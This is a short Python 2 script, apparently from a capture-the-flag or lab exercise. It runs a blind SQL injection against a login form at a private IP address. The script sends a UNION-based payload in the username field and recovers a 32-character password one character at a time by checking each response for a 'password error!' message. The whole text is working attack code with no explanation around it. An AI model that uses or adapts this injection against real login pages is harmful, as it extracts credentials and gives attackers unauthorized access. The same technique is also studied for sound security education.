 1 # -*- coding: UTF-8 -*-
2 import requests
3 url = "http://192.168.211.138:999/index.php"
4 def check(payload):
5     postdata = {'username':payload,'password':'xx'}
6     r = requests.post(url,postdata).content
7     #print r
8     return "password error!" in r
9 password = ''
10 for i in xrange(32):
11     for j in range(45,127):
12         payload = "' or 1 union select 1,2,binary '%s' order by 3#" %
(password+chr(j))
13         print payload
14         if check(payload):
15             password = password + chr(j-1)
16             break
17     print password